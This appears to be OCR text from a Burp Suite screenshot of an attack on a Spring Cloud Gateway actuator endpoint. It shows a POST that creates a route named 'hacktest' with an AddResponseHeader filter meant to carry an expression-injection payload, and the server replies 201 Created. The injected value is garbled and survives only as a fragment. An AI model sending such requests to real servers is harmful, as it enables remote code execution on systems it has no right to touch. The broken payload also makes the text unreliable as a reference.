 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.1.5:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 323
10
11 {
12 "id": "hacktest",
13 "filters": [{
14 "name": "AddResponseHeader",
15 "args": {"name": "Result","value":
ream()))}"}
16 }],
17 "uri": "http://example.com",
18 "order": 0
19 }
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6
A9 Team